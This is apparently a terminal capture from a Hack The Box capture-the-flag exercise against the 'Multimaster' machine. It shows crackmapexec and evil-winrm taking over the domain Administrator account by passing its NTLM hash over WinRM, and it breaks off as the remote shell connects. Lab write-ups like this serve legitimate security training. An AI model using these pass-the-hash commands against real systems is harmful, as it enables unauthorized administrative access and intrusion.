 ┌──(root💀kali)-[/home/kali/htb/multimaster/enumeration]
└─# crackmapexec winrm 10.10.10.179 -u Administrator -H "69cbf4a9b7415c9e1caf93d51d971be0"
SMB 10.10.10.179 5985 MULTIMASTER [*] Windows 10.0 Build 14393 (name:MULTIMASTER) (domain:MEGACORP.
LOCAL)
HTTP 10.10.10.179 5985 MULTIMASTER [*] http://10.10.10.179:5985/wsman
WINRM 10.10.10.179 5985 MULTIMASTER [+] MEGACORP.LOCAL\Administrator:69cbf4a9b7415c9e1caf93d51d971be0
(Pwn3d!)
┌──(root💀kali)-[/home/kali/htb/multimaster/enumeration]
└─# evil-winrm -i 10.10.10.179 -u Administrator -H 69cbf4a9b7415c9e1caf93d51d971be0
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint